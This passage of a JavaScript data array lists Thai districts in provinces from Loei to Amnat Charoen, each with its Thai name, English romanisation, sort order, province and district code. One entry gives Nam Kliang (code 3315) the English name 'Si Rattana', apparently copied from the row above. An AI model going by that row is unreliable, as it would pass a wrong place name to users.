    { dspTH: "ท่าลี่", dspEN: "Tha Li", order: 6730, link: "ท่าลี่:Tha Li", ref: "เลย", Code: 4208 },
    { dspTH: "วังสะพุง", dspEN: "Wang Saphung", order: 6740, link: "วังสะพุง:Wang Saphung", ref: "เลย", Code: 4209 },
    { dspTH: "ภูกระดึง", dspEN: "Phu Kradueng", order: 6750, link: "ภูกระดึง:Phu Kradueng", ref: "เลย", Code: 4210 },
    { dspTH: "ภูหลวง", dspEN: "Phu Luang", order: 6760, link: "ภูหลวง:Phu Luang", ref: "เลย", Code: 4211 },
    { dspTH: "ผาขาว", dspEN: "Pha Khao", order: 6770, link: "ผาขาว:Pha Khao", ref: "เลย", Code: 4212 },
    { dspTH: "เอราวัณ", dspEN: "Erawan", order: 6780, link: "เอราวัณ:Erawan", ref: "เลย", Code: 4213 },
    { dspTH: "หนองหิน", dspEN: "Nong Hin", order: 6790, link: "หนองหิน:Nong Hin", ref: "เลย", Code: 4214 },
    { dspTH: "เมืองศรีสะเกษ", dspEN: "Mueang Si Sa Ket", order: 6800, link: "เมืองศรีสะเกษ:Mueang Si Sa Ket", ref: "ศรีสะเกษ", Code: 3301 },
    { dspTH: "ยางชุมน้อย", dspEN: "Yang Chum Noi", order: 6810, link: "ยางชุมน้อย:Yang Chum Noi", ref: "ศรีสะเกษ", Code: 3302 },
    { dspTH: "กันทรารมย์", dspEN: "Kanthararom", order: 6820, link: "กันทรารมย์:Kanthararom", ref: "ศรีสะเกษ", Code: 3303 },
    { dspTH: "กันทรลักษ์", dspEN: "Kantharalak", order: 6830, link: "กันทรลักษ์:Kantharalak", ref: "ศรีสะเกษ", Code: 3304 },
    { dspTH: "ขุขันธ์", dspEN: "Khukhan", order: 6840, link: "ขุขันธ์:Khukhan", ref: "ศรีสะเกษ", Code: 3305 },
    { dspTH: "ไพรบึง", dspEN: "Phrai Bueng", order: 6850, link: "ไพรบึง:Phrai Bueng", ref: "ศรีสะเกษ", Code: 3306 },
    { dspTH: "ปรางค์กู่", dspEN: "Prang Ku", order: 6860, link: "ปรางค์กู่:Prang Ku", ref: "ศรีสะเกษ", Code: 3307 },
    { dspTH: "ขุนหาญ", dspEN: "Khun Han", order: 6870, link: "ขุนหาญ:Khun Han", ref: "ศรีสะเกษ", Code: 3308 },
    { dspTH: "ราษีไศล", dspEN: "Rasi Salai", order: 6880, link: "ราษีไศล:Rasi Salai", ref: "ศรีสะเกษ", Code: 3309 },
    { dspTH: "อุทุมพรพิสัย", dspEN: "Uthumphon Phisai", order: 6890, link: "อุทุมพรพิสัย:Uthumphon Phisai", ref: "ศรีสะเกษ", Code: 3310 },
    { dspTH: "บึงบูรพ์", dspEN: "Bueng Bun", order: 6900, link: "บึงบูรพ์:Bueng Bun", ref: "ศรีสะเกษ", Code: 3311 },
    { dspTH: "ห้วยทับทัน", dspEN: "Huai Thap Than", order: 6910, link: "ห้วยทับทัน:Huai Thap Than", ref: "ศรีสะเกษ", Code: 3312 },
    { dspTH: "โนนคูณ", dspEN: "Non Khun", order: 6920, link: "โนนคูณ:Non Khun", ref: "ศรีสะเกษ", Code: 3313 },
    { dspTH: "ศรีรัตนะ", dspEN: "Si Rattana", order: 6930, link: "ศรีรัตนะ:Si Rattana", ref: "ศรีสะเกษ", Code: 3314 },
    { dspTH: "น้ำเกลี้ยง", dspEN: "Si Rattana", order: 6940, link: "น้ำเกลี้ยง:Si Rattana", ref: "ศรีสะเกษ", Code: 3315 },
    { dspTH: "วังหิน", dspEN: "Wang Hin", order: 6950, link: "วังหิน:Wang Hin", ref: "ศรีสะเกษ", Code: 3316 },
    { dspTH: "ภูสิงห์", dspEN: "Phu Sing", order: 6960, link: "ภูสิงห์:Phu Sing", ref: "ศรีสะเกษ", Code: 3317 },
    { dspTH: "เมืองจันทร์", dspEN: "Mueang Chan", order: 6970, link: "เมืองจันทร์:Mueang Chan", ref: "ศรีสะเกษ", Code: 3318 },
    { dspTH: "เบญจลักษ์", dspEN: "Benchalak", order: 6980, link: "เบญจลักษ์:Benchalak", ref: "ศรีสะเกษ", Code: 3319 },
    { dspTH: "พยุห์", dspEN: "Phayu", order: 6990, link: "พยุห์:Phayu", ref: "ศรีสะเกษ", Code: 3320 },
    { dspTH: "โพธิ์ศรีสุวรรณ", dspEN: "Pho Si Suwan", order: 7000, link: "โพธิ์ศรีสุวรรณ:Pho Si Suwan", ref: "ศรีสะเกษ", Code: 3321 },
    { dspTH: "ศิลาลาด", dspEN: "Sila Lat", order: 7010, link: "ศิลาลาด:Sila Lat", ref: "ศรีสะเกษ", Code: 3322 },
    { dspTH: "เมืองสกลนคร", dspEN: "Mueang Sakon Nakhon", order: 7020, link: "เมืองสกลนคร:Mueang Sakon Nakhon", ref: "สกลนคร", Code: 4701 },
    { dspTH: "กุสุมาลย์", dspEN: "Kusuman", order: 7030, link: "กุสุมาลย์:Kusuman", ref: "สกลนคร", Code: 4702 },
    { dspTH: "กุดบาก", dspEN: "Kut Bak", order: 7040, link: "กุดบาก:Kut Bak", ref: "สกลนคร", Code: 4703 },
    { dspTH: "พรรณานิคม", dspEN: "Phanna Nikhom", order: 7050, link: "พรรณานิคม:Phanna Nikhom", ref: "สกลนคร", Code: 4704 },
    { dspTH: "พังโคน", dspEN: "Phang Khon", order: 7060, link: "พังโคน:Phang Khon", ref: "สกลนคร", Code: 4705 },
    { dspTH: "วาริชภูมิ", dspEN: "Waritchaphum", order: 7070, link: "วาริชภูมิ:Waritchaphum", ref: "สกลนคร", Code: 4706 },
    { dspTH: "นิคมน้ำอูน", dspEN: "Nikhom Nam Un", order: 7080, link: "นิคมน้ำอูน:Nikhom Nam Un", ref: "สกลนคร", Code: 4707 },
    { dspTH: "วานรนิวาส", dspEN: "Wanon Niwat", order: 7090, link: "วานรนิวาส:Wanon Niwat", ref: "สกลนคร", Code: 4708 },
    { dspTH: "คำตากล้า", dspEN: "Kham Ta Kla", order: 7100, link: "คำตากล้า:Kham Ta Kla", ref: "สกลนคร", Code: 4709 },
    { dspTH: "บ้านม่วง", dspEN: "Ban Muang", order: 7110, link: "บ้านม่วง:Ban Muang", ref: "สกลนคร", Code: 4710 },
    { dspTH: "อากาศอำนวย", dspEN: "Akat Amnuai", order: 7120, link: "อากาศอำนวย:Akat Amnuai", ref: "สกลนคร", Code: 4711 },
    { dspTH: "สว่างแดนดิน", dspEN: "Sawang Daen Din", order: 7130, link: "สว่างแดนดิน:Sawang Daen Din", ref: "สกลนคร", Code: 4712 },
    { dspTH: "ส่องดาว", dspEN: "Song Dao", order: 7140, link: "ส่องดาว:Song Dao", ref: "สกลนคร", Code: 4713 },
    { dspTH: "เต่างอย", dspEN: "Tao Ngoi", order: 7150, link: "เต่างอย:Tao Ngoi", ref: "สกลนคร", Code: 4714 },
    { dspTH: "โคกศรีสุพรรณ", dspEN: "Khok Si Suphan", order: 7160, link: "โคกศรีสุพรรณ:Khok Si Suphan", ref: "สกลนคร", Code: 4715 },
    { dspTH: "เจริญศิลป์", dspEN: "Charoen Sin", order: 7170, link: "เจริญศิลป์:Charoen Sin", ref: "สกลนคร", Code: 4716 },
    { dspTH: "โพนนาแก้ว", dspEN: "Phon Na Kaeo", order: 7180, link: "โพนนาแก้ว:Phon Na Kaeo", ref: "สกลนคร", Code: 4717 },
    { dspTH: "ภูพาน", dspEN: "Phu Phan", order: 7190, link: "ภูพาน:Phu Phan", ref: "สกลนคร", Code: 4718 },
    { dspTH: "เมืองสงขลา", dspEN: "Mueang Songkhla", order: 7200, link: "เมืองสงขลา:Mueang Songkhla", ref: "สงขลา", Code: 9001 },
    { dspTH: "สทิงพระ", dspEN: "Sathing Phra", order: 7210, link: "สทิงพระ:Sathing Phra", ref: "สงขลา", Code: 9002 },
    { dspTH: "จะนะ", dspEN: "Chana", order: 7220, link: "จะนะ:Chana", ref: "สงขลา", Code: 9003 },
    { dspTH: "นาทวี", dspEN: "Na Thawi", order: 7230, link: "นาทวี:Na Thawi", ref: "สงขลา", Code: 9004 },
    { dspTH: "เทพา", dspEN: "Thepha", order: 7240, link: "เทพา:Thepha", ref: "สงขลา", Code: 9005 },
    { dspTH: "สะบ้าย้อย", dspEN: "Saba Yoi", order: 7250, link: "สะบ้าย้อย:Saba Yoi", ref: "สงขลา", Code: 9006 },
    { dspTH: "ระโนด", dspEN: "Ranot", order: 7260, link: "ระโนด:Ranot", ref: "สงขลา", Code: 9007 },
    { dspTH: "กระแสสินธุ์", dspEN: "Krasae Sin", order: 7270, link: "กระแสสินธุ์:Krasae Sin", ref: "สงขลา", Code: 9008 },
    { dspTH: "รัตภูมิ", dspEN: "Rattaphum", order: 7280, link: "รัตภูมิ:Rattaphum", ref: "สงขลา", Code: 9009 },
    { dspTH: "สะเดา", dspEN: "Sadao", order: 7290, link: "สะเดา:Sadao", ref: "สงขลา", Code: 9010 },
    { dspTH: "หาดใหญ่", dspEN: "Hat Yai", order: 7300, link: "หาดใหญ่:Hat Yai", ref: "สงขลา", Code: 9011 },
    { dspTH: "นาหม่อม", dspEN: "Na Mom", order: 7310, link: "นาหม่อม:Na Mom", ref: "สงขลา", Code: 9012 },
    { dspTH: "ควนเนียง", dspEN: "Khuan Niang", order: 7320, link: "ควนเนียง:Khuan Niang", ref: "สงขลา", Code: 9013 },
    { dspTH: "บางกล่ำ", dspEN: "Bang Klam", order: 7330, link: "บางกล่ำ:Bang Klam", ref: "สงขลา", Code: 9014 },
    { dspTH: "สิงหนคร", dspEN: "Singhanakhon", order: 7340, link: "สิงหนคร:Singhanakhon", ref: "สงขลา", Code: 9015 },
    { dspTH: "คลองหอยโข่ง", dspEN: "Khlong Hoi Khong", order: 7350, link: "คลองหอยโข่ง:Khlong Hoi Khong", ref: "สงขลา", Code: 9016 },
    { dspTH: "เมืองสตูล", dspEN: "Mueang Satun", order: 7360, link: "เมืองสตูล:Mueang Satun", ref: "สตูล", Code: 9101 },
    { dspTH: "ควนโดน", dspEN: "Khuan Don", order: 7370, link: "ควนโดน:Khuan Don", ref: "สตูล", Code: 9102 },
    { dspTH: "ควนกาหลง", dspEN: "Khuan Kalong", order: 7380, link: "ควนกาหลง:Khuan Kalong", ref: "สตูล", Code: 9103 },
    { dspTH: "ท่าแพ", dspEN: "Tha Phae", order: 7390, link: "ท่าแพ:Tha Phae", ref: "สตูล", Code: 9104 },
    { dspTH: "ละงู", dspEN: "La-ngu", order: 7400, link: "ละงู:La-ngu", ref: "สตูล", Code: 9105 },
    { dspTH: "ทุ่งหว้า", dspEN: "Thung Wa", order: 7410, link: "ทุ่งหว้า:Thung Wa", ref: "สตูล", Code: 9106 },
    { dspTH: "มะนัง", dspEN: "Manang", order: 7420, link: "มะนัง:Manang", ref: "สตูล", Code: 9107 },
    { dspTH: "เมืองสมุทรปราการ", dspEN: "Mueang Samut Prakan", order: 7430, link: "เมืองสมุทรปราการ:Mueang Samut Prakan", ref: "สมุทรปราการ", Code: 1101 },
    { dspTH: "บางบ่อ", dspEN: "Bang Bo", order: 7440, link: "บางบ่อ:Bang Bo", ref: "สมุทรปราการ", Code: 1102 },
    { dspTH: "บางพลี", dspEN: "Bang Phli", order: 7450, link: "บางพลี:Bang Phli", ref: "สมุทรปราการ", Code: 1103 },
    { dspTH: "พระประแดง", dspEN: "Phra Pradaeng", order: 7460, link: "พระประแดง:Phra Pradaeng", ref: "สมุทรปราการ", Code: 1104 },
    { dspTH: "พระสมุทรเจดีย์", dspEN: "Phra Samut Chedi", order: 7470, link: "พระสมุทรเจดีย์:Phra Samut Chedi", ref: "สมุทรปราการ", Code: 1105 },
    { dspTH: "บางเสาธง", dspEN: "Bang Sao Thong", order: 7480, link: "บางเสาธง:Bang Sao Thong", ref: "สมุทรปราการ", Code: 1106 },
    { dspTH: "เมืองสมุทรสงคราม", dspEN: "Mueang Samut Songkhram", order: 7490, link: "เมืองสมุทรสงคราม:Mueang Samut Songkhram", ref: "สมุทรสงคราม", Code: 7501 },
    { dspTH: "บางคนที", dspEN: "Bang Khonthi", order: 7500, link: "บางคนที:Bang Khonthi", ref: "สมุทรสงคราม", Code: 7502 },
    { dspTH: "อัมพวา", dspEN: "Amphawa", order: 7510, link: "อัมพวา:Amphawa", ref: "สมุทรสงคราม", Code: 7503 },
    { dspTH: "เมืองสมุทรสาคร", dspEN: "Mueang Samut Sakhon", order: 7520, link: "เมืองสมุทรสาคร:Mueang Samut Sakhon", ref: "สมุทรสาคร", Code: 7401 },
    { dspTH: "กระทุ่มแบน", dspEN: "Krathum Baen", order: 7530, link: "กระทุ่มแบน:Krathum Baen", ref: "สมุทรสาคร", Code: 7402 },
    { dspTH: "บ้านแพ้ว", dspEN: "Ban Phaeo", order: 7540, link: "บ้านแพ้ว:Ban Phaeo", ref: "สมุทรสาคร", Code: 7403 },
    { dspTH: "เมืองสระแก้ว", dspEN: "Mueang Sa Kaeo", order: 7550, link: "เมืองสระแก้ว:Mueang Sa Kaeo", ref: "สระแก้ว", Code: 2701 },
    { dspTH: "คลองหาด", dspEN: "Khlong Hat", order: 7560, link: "คลองหาด:Khlong Hat", ref: "สระแก้ว", Code: 2702 },
    { dspTH: "ตาพระยา", dspEN: "Ta Phraya", order: 7570, link: "ตาพระยา:Ta Phraya", ref: "สระแก้ว", Code: 2703 },
    { dspTH: "วังน้ำเย็น", dspEN: "Wang Nam Yen", order: 7580, link: "วังน้ำเย็น:Wang Nam Yen", ref: "สระแก้ว", Code: 2704 },
    { dspTH: "วัฒนานคร", dspEN: "Watthana Nakhon", order: 7590, link: "วัฒนานคร:Watthana Nakhon", ref: "สระแก้ว", Code: 2705 },
    { dspTH: "อรัญประเทศ", dspEN: "Aranyaprathet", order: 7600, link: "อรัญประเทศ:Aranyaprathet", ref: "สระแก้ว", Code: 2706 },
    { dspTH: "เขาฉกรรจ์", dspEN: "Khao Chakan", order: 7610, link: "เขาฉกรรจ์:Khao Chakan", ref: "สระแก้ว", Code: 2707 },
    { dspTH: "โคกสูง", dspEN: "Khok Sung", order: 7620, link: "โคกสูง:Khok Sung", ref: "สระแก้ว", Code: 2708 },
    { dspTH: "วังสมบูรณ์", dspEN: "Wang Sombun", order: 7630, link: "วังสมบูรณ์:Wang Sombun", ref: "สระแก้ว", Code: 2709 },
    { dspTH: "เมืองสระบุรี", dspEN: "Mueang Saraburi", order: 7640, link: "เมืองสระบุรี:Mueang Saraburi", ref: "สระบุรี", Code: 1901 },
    { dspTH: "แก่งคอย", dspEN: "Kaeng Khoi", order: 7650, link: "แก่งคอย:Kaeng Khoi", ref: "สระบุรี", Code: 1902 },
    { dspTH: "หนองแค", dspEN: "Nong Khae", order: 7660, link: "หนองแค:Nong Khae", ref: "สระบุรี", Code: 1903 },
    { dspTH: "วิหารแดง", dspEN: "Wihan Daeng", order: 7670, link: "วิหารแดง:Wihan Daeng", ref: "สระบุรี", Code: 1904 },
    { dspTH: "หนองแซง", dspEN: "Nong Saeng", order: 7680, link: "หนองแซง:Nong Saeng", ref: "สระบุรี", Code: 1905 },
    { dspTH: "บ้านหมอ", dspEN: "Ban Mo", order: 7690, link: "บ้านหมอ:Ban Mo", ref: "สระบุรี", Code: 1906 },
    { dspTH: "ดอนพุด", dspEN: "Don Phut", order: 7700, link: "ดอนพุด:Don Phut", ref: "สระบุรี", Code: 1907 },
    { dspTH: "หนองโดน", dspEN: "Nong Don", order: 7710, link: "หนองโดน:Nong Don", ref: "สระบุรี", Code: 1908 },
    { dspTH: "พระพุทธบาท", dspEN: "Phra Phutthabat", order: 7720, link: "พระพุทธบาท:Phra Phutthabat", ref: "สระบุรี", Code: 1909 },
    { dspTH: "เสาไห้", dspEN: "Sao Hai", order: 7730, link: "เสาไห้:Sao Hai", ref: "สระบุรี", Code: 1910 },
    { dspTH: "มวกเหล็ก", dspEN: "Muak Lek", order: 7740, link: "มวกเหล็ก:Muak Lek", ref: "สระบุรี", Code: 1911 },
    { dspTH: "วังม่วง", dspEN: "Wang Muang", order: 7750, link: "วังม่วง:Wang Muang", ref: "สระบุรี", Code: 1912 },
    { dspTH: "เฉลิมพระเกียรติ", dspEN: "Chaloem Phra Kiat", order: 7760, link: "เฉลิมพระเกียรติ:Chaloem Phra Kiat", ref: "สระบุรี", Code: 1913 },
    { dspTH: "เมืองสิงห์บุรี", dspEN: "Mueang Sing Buri", order: 7770, link: "เมืองสิงห์บุรี:Mueang Sing Buri", ref: "สิงห์บุรี", Code: 1701 },
    { dspTH: "บางระจัน", dspEN: "Bang Rachan", order: 7780, link: "บางระจัน:Bang Rachan", ref: "สิงห์บุรี", Code: 1702 },
    { dspTH: "ค่ายบางระจัน", dspEN: "Khai Bang Rachan", order: 7790, link: "ค่ายบางระจัน:Khai Bang Rachan", ref: "สิงห์บุรี", Code: 1703 },
    { dspTH: "พรหมบุรี", dspEN: "Phrom Buri", order: 7800, link: "พรหมบุรี:Phrom Buri", ref: "สิงห์บุรี", Code: 1704 },
    { dspTH: "ท่าช้าง", dspEN: "Tha Chang", order: 7810, link: "ท่าช้าง:Tha Chang", ref: "สิงห์บุรี", Code: 1705 },
    { dspTH: "อินทร์บุรี", dspEN: "In Buri", order: 7820, link: "อินทร์บุรี:In Buri", ref: "สิงห์บุรี", Code: 1706 },
    { dspTH: "เมืองสุโขทัย", dspEN: "Mueang Sukhothai", order: 7830, link: "เมืองสุโขทัย:Mueang Sukhothai", ref: "สุโขทัย", Code: 6401 },
    { dspTH: "บ้านด่านลานหอย", dspEN: "Ban Dan Lan Hoi", order: 7840, link: "บ้านด่านลานหอย:Ban Dan Lan Hoi", ref: "สุโขทัย", Code: 6402 },
    { dspTH: "คีรีมาศ", dspEN: "Khiri Mat", order: 7850, link: "คีรีมาศ:Khiri Mat", ref: "สุโขทัย", Code: 6403 },
    { dspTH: "กงไกรลาศ", dspEN: "Kong Krailat", order: 7860, link: "กงไกรลาศ:Kong Krailat", ref: "สุโขทัย", Code: 6404 },
    { dspTH: "ศรีสัชนาลัย", dspEN: "Si Satchanalai", order: 7870, link: "ศรีสัชนาลัย:Si Satchanalai", ref: "สุโขทัย", Code: 6405 },
    { dspTH: "ศรีสำโรง", dspEN: "Si Samrong", order: 7880, link: "ศรีสำโรง:Si Samrong", ref: "สุโขทัย", Code: 6406 },
    { dspTH: "สวรรคโลก", dspEN: "Sawankhalok", order: 7890, link: "สวรรคโลก:Sawankhalok", ref: "สุโขทัย", Code: 6407 },
    { dspTH: "ศรีนคร", dspEN: "Si Nakhon", order: 7900, link: "ศรีนคร:Si Nakhon", ref: "สุโขทัย", Code: 6408 },
    { dspTH: "ทุ่งเสลี่ยม", dspEN: "Thung Saliam", order: 7910, link: "ทุ่งเสลี่ยม:Thung Saliam", ref: "สุโขทัย", Code: 6409 },
    { dspTH: "เมืองสุพรรณบุรี", dspEN: "Mueang Suphan Buri", order: 7920, link: "เมืองสุพรรณบุรี:Mueang Suphan Buri", ref: "สุพรรณบุรี", Code: 7201 },
    { dspTH: "เดิมบางนางบวช", dspEN: "Doem Bang Nang Buat", order: 7930, link: "เดิมบางนางบวช:Doem Bang Nang Buat", ref: "สุพรรณบุรี", Code: 7202 },
    { dspTH: "ด่านช้าง", dspEN: "Dan Chang", order: 7940, link: "ด่านช้าง:Dan Chang", ref: "สุพรรณบุรี", Code: 7203 },
    { dspTH: "บางปลาม้า", dspEN: "Bang Pla Ma", order: 7950, link: "บางปลาม้า:Bang Pla Ma", ref: "สุพรรณบุรี", Code: 7204 },
    { dspTH: "ศรีประจันต์", dspEN: "Si Prachan", order: 7960, link: "ศรีประจันต์:Si Prachan", ref: "สุพรรณบุรี", Code: 7205 },
    { dspTH: "ดอนเจดีย์", dspEN: "Don Chedi", order: 7970, link: "ดอนเจดีย์:Don Chedi", ref: "สุพรรณบุรี", Code: 7206 },
    { dspTH: "สองพี่น้อง", dspEN: "Song Phi Nong", order: 7980, link: "สองพี่น้อง:Song Phi Nong", ref: "สุพรรณบุรี", Code: 7207 },
    { dspTH: "สามชุก", dspEN: "Sam Chuk", order: 7990, link: "สามชุก:Sam Chuk", ref: "สุพรรณบุรี", Code: 7208 },
    { dspTH: "อู่ทอง", dspEN: "U Thong", order: 8000, link: "อู่ทอง:U Thong", ref: "สุพรรณบุรี", Code: 7209 },
    { dspTH: "หนองหญ้าไซ", dspEN: "Nong Ya Sai", order: 8010, link: "หนองหญ้าไซ:Nong Ya Sai", ref: "สุพรรณบุรี", Code: 7210 },
    { dspTH: "เมืองสุราษฎร์ธานี", dspEN: "Mueang Surat Thani", order: 8020, link: "เมืองสุราษฎร์ธานี:Mueang Surat Thani", ref: "สุราษฎร์ธานี", Code: 8401 },
    { dspTH: "กาญจนดิษฐ์", dspEN: "Kanchanadit", order: 8030, link: "กาญจนดิษฐ์:Kanchanadit", ref: "สุราษฎร์ธานี", Code: 8402 },
    { dspTH: "ดอนสัก", dspEN: "Don Sak", order: 8040, link: "ดอนสัก:Don Sak", ref: "สุราษฎร์ธานี", Code: 8403 },
    { dspTH: "เกาะสมุย", dspEN: "Ko Samui", order: 8050, link: "เกาะสมุย:Ko Samui", ref: "สุราษฎร์ธานี", Code: 8404 },
    { dspTH: "เกาะพะงัน", dspEN: "Ko Pha-ngan", order: 8060, link: "เกาะพะงัน:Ko Pha-ngan", ref: "สุราษฎร์ธานี", Code: 8405 },
    { dspTH: "ไชยา", dspEN: "Chaiya", order: 8070, link: "ไชยา:Chaiya", ref: "สุราษฎร์ธานี", Code: 8406 },
    { dspTH: "ท่าชนะ", dspEN: "Tha Chana", order: 8080, link: "ท่าชนะ:Tha Chana", ref: "สุราษฎร์ธานี", Code: 8407 },
    { dspTH: "คีรีรัฐนิคม", dspEN: "Khiri Rat Nikhom", order: 8090, link: "คีรีรัฐนิคม:Khiri Rat Nikhom", ref: "สุราษฎร์ธานี", Code: 8408 },
    { dspTH: "บ้านตาขุน", dspEN: "Ban Ta Khun", order: 8100, link: "บ้านตาขุน:Ban Ta Khun", ref: "สุราษฎร์ธานี", Code: 8409 },
    { dspTH: "พนม", dspEN: "Phanom", order: 8110, link: "พนม:Phanom", ref: "สุราษฎร์ธานี", Code: 8410 },
    { dspTH: "ท่าฉาง", dspEN: "Tha Chang", order: 8120, link: "ท่าฉาง:Tha Chang", ref: "สุราษฎร์ธานี", Code: 8411 },
    { dspTH: "บ้านนาสาร", dspEN: "Ban Na San", order: 8130, link: "บ้านนาสาร:Ban Na San", ref: "สุราษฎร์ธานี", Code: 8412 },
    { dspTH: "บ้านนาเดิม", dspEN: "Ban Na Doem", order: 8140, link: "บ้านนาเดิม:Ban Na Doem", ref: "สุราษฎร์ธานี", Code: 8413 },
    { dspTH: "เคียนซา", dspEN: "Khian Sa", order: 8150, link: "เคียนซา:Khian Sa", ref: "สุราษฎร์ธานี", Code: 8414 },
    { dspTH: "เวียงสระ", dspEN: "Wiang Sa", order: 8160, link: "เวียงสระ:Wiang Sa", ref: "สุราษฎร์ธานี", Code: 8415 },
    { dspTH: "พระแสง", dspEN: "Phrasaeng", order: 8170, link: "พระแสง:Phrasaeng", ref: "สุราษฎร์ธานี", Code: 8416 },
    { dspTH: "พุนพิน", dspEN: "Phunphin", order: 8180, link: "พุนพิน:Phunphin", ref: "สุราษฎร์ธานี", Code: 8417 },
    { dspTH: "ชัยบุรี", dspEN: "Chai Buri", order: 8190, link: "ชัยบุรี:Chai Buri", ref: "สุราษฎร์ธานี", Code: 8418 },
    { dspTH: "วิภาวดี", dspEN: "Vibhavadi", order: 8200, link: "วิภาวดี:Vibhavadi", ref: "สุราษฎร์ธานี", Code: 8419 },
    { dspTH: "เมืองสุรินทร์", dspEN: "Mueang Surin", order: 8210, link: "เมืองสุรินทร์:Mueang Surin", ref: "สุรินทร์", Code: 3201 },
    { dspTH: "ชุมพลบุรี", dspEN: "Chumphon Buri", order: 8220, link: "ชุมพลบุรี:Chumphon Buri", ref: "สุรินทร์", Code: 3202 },
    { dspTH: "ท่าตูม", dspEN: "Tha Tum", order: 8230, link: "ท่าตูม:Tha Tum", ref: "สุรินทร์", Code: 3203 },
    { dspTH: "จอมพระ", dspEN: "Chom Phra", order: 8240, link: "จอมพระ:Chom Phra", ref: "สุรินทร์", Code: 3204 },
    { dspTH: "ปราสาท", dspEN: "Prasat", order: 8250, link: "ปราสาท:Prasat", ref: "สุรินทร์", Code: 3205 },
    { dspTH: "กาบเชิง", dspEN: "Kap Choeng", order: 8260, link: "กาบเชิง:Kap Choeng", ref: "สุรินทร์", Code: 3206 },
    { dspTH: "รัตนบุรี", dspEN: "Rattanaburi", order: 8270, link: "รัตนบุรี:Rattanaburi", ref: "สุรินทร์", Code: 3207 },
    { dspTH: "สนม", dspEN: "Sanom", order: 8280, link: "สนม:Sanom", ref: "สุรินทร์", Code: 3208 },
    { dspTH: "ศีขรภูมิ", dspEN: "Sikhoraphum", order: 8290, link: "ศีขรภูมิ:Sikhoraphum", ref: "สุรินทร์", Code: 3209 },
    { dspTH: "สังขะ", dspEN: "Sangkha", order: 8300, link: "สังขะ:Sangkha", ref: "สุรินทร์", Code: 3210 },
    { dspTH: "ลำดวน", dspEN: "Lamduan", order: 8310, link: "ลำดวน:Lamduan", ref: "สุรินทร์", Code: 3211 },
    { dspTH: "สำโรงทาบ", dspEN: "Samrong Thap", order: 8320, link: "สำโรงทาบ:Samrong Thap", ref: "สุรินทร์", Code: 3212 },
    { dspTH: "บัวเชด", dspEN: "Buachet", order: 8330, link: "บัวเชด:Buachet", ref: "สุรินทร์", Code: 3213 },
    { dspTH: "พนมดงรัก", dspEN: "Phanom Dong Rak", order: 8340, link: "พนมดงรัก:Phanom Dong Rak", ref: "สุรินทร์", Code: 3214 },
    { dspTH: "ศรีณรงค์", dspEN: "Si Narong", order: 8350, link: "ศรีณรงค์:Si Narong", ref: "สุรินทร์", Code: 3215 },
    { dspTH: "เขวาสินรินทร์", dspEN: "Khwao Sinarin", order: 8360, link: "เขวาสินรินทร์:Khwao Sinarin", ref: "สุรินทร์", Code: 3216 },
    { dspTH: "โนนนารายณ์", dspEN: "Non Narai", order: 8370, link: "โนนนารายณ์:Non Narai", ref: "สุรินทร์", Code: 3217 },
    { dspTH: "เมืองหนองคาย", dspEN: "Mueang Nong Khai", order: 8380, link: "เมืองหนองคาย:Mueang Nong Khai", ref: "หนองคาย", Code: 4301 },
    { dspTH: "ท่าบ่อ", dspEN: "Tha Bo", order: 8390, link: "ท่าบ่อ:Tha Bo", ref: "หนองคาย", Code: 4302 },
    { dspTH: "โพนพิสัย", dspEN: "Phon Phisai", order: 8400, link: "โพนพิสัย:Phon Phisai", ref: "หนองคาย", Code: 4305 },
    { dspTH: "ศรีเชียงใหม่", dspEN: "Si Chiang Mai", order: 8410, link: "ศรีเชียงใหม่:Si Chiang Mai", ref: "หนองคาย", Code: 4307 },
    { dspTH: "สังคม", dspEN: "Sangkhom", order: 8420, link: "สังคม:Sangkhom", ref: "หนองคาย", Code: 4308 },
    { dspTH: "สระใคร", dspEN: "Sakhrai", order: 8430, link: "สระใคร:Sakhrai", ref: "หนองคาย", Code: 4314 },
    { dspTH: "เฝ้าไร่", dspEN: "Fao Rai", order: 8440, link: "เฝ้าไร่:Fao Rai", ref: "หนองคาย", Code: 4315 },
    { dspTH: "รัตนวาปี", dspEN: "Rattanawapi", order: 8450, link: "รัตนวาปี:Rattanawapi", ref: "หนองคาย", Code: 4316 },
    { dspTH: "โพธิ์ตาก", dspEN: "Pho Tak", order: 8460, link: "โพธิ์ตาก:Pho Tak", ref: "หนองคาย", Code: 4317 },
    { dspTH: "เมืองหนองบัวลำภู", dspEN: "Mueang Nong Bua Lam Phu", order: 8470, link: "เมืองหนองบัวลำภู:Mueang Nong Bua Lam Phu", ref: "หนองบัวลำภู", Code: 3901 },
    { dspTH: "นากลาง", dspEN: "Na Klang", order: 8480, link: "นากลาง:Na Klang", ref: "หนองบัวลำภู", Code: 3902 },
    { dspTH: "โนนสัง", dspEN: "Non Sang", order: 8490, link: "โนนสัง:Non Sang", ref: "หนองบัวลำภู", Code: 3903 },
    { dspTH: "ศรีบุญเรือง", dspEN: "Si Bun Rueang", order: 8500, link: "ศรีบุญเรือง:Si Bun Rueang", ref: "หนองบัวลำภู", Code: 3904 },
    { dspTH: "สุวรรณคูหา", dspEN: "Suwannakhuha", order: 8510, link: "สุวรรณคูหา:Suwannakhuha", ref: "หนองบัวลำภู", Code: 3905 },
    { dspTH: "นาวัง", dspEN: "Na Wang", order: 8520, link: "นาวัง:Na Wang", ref: "หนองบัวลำภู", Code: 3906 },
    { dspTH: "เมืองอ่างทอง", dspEN: "Mueang Ang Thong", order: 8530, link: "เมืองอ่างทอง:Mueang Ang Thong", ref: "อ่างทอง", Code: 1501 },
    { dspTH: "ไชโย", dspEN: "Chaiyo", order: 8540, link: "ไชโย:Chaiyo", ref: "อ่างทอง", Code: 1502 },
    { dspTH: "ป่าโมก", dspEN: "Pa Mok", order: 8550, link: "ป่าโมก:Pa Mok", ref: "อ่างทอง", Code: 1503 },
    { dspTH: "โพธิ์ทอง", dspEN: "Pho Thong", order: 8560, link: "โพธิ์ทอง:Pho Thong", ref: "อ่างทอง", Code: 1504 },
    { dspTH: "แสวงหา", dspEN: "Sawaeng Ha", order: 8570, link: "แสวงหา:Sawaeng Ha", ref: "อ่างทอง", Code: 1505 },
    { dspTH: "วิเศษชัยชาญ", dspEN: "Wiset Chai Chan", order: 8580, link: "วิเศษชัยชาญ:Wiset Chai Chan", ref: "อ่างทอง", Code: 1506 },
    { dspTH: "สามโก้", dspEN: "Samko", order: 8590, link: "สามโก้:Samko", ref: "อ่างทอง", Code: 1507 },
    { dspTH: "เมืองอำนาจเจริญ", dspEN: "Mueang Amnat Charoen", order: 8600, link: "เมืองอำนาจเจริญ:Mueang Amnat Charoen", ref: "อำนาจเจริญ", Code: 3701 },
